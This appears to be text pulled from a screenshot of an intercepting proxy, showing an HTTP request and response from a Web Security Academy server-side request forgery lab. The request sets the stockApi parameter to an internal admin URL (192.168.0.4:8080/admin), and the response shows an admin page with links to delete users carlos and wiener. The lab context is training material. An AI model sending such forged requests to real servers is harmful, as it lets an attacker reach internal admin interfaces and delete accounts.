 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acb01ff41f09ec3780f0165900fa00ef.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acb01ff41f09ec3780f0165900fa00ef.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acb01ff41f09ec3780f0165900fa00ef.web-security-academy.net
10 Content-Length: 38
11 Connection: close
12 Cookie: session=1xPEGY8JApVic04zjOYPUVLAd8lRuNl9
13
14 stockApi=http://192.168.0.4:8080/admin
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="/http://192.168.0.4:8080/admin/delete?username=carlos">Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="/http://192.168.0.4:8080/admin/delete?username=wiener">Delete</a>
63 </div>
64 </section>
? Search... 0 matches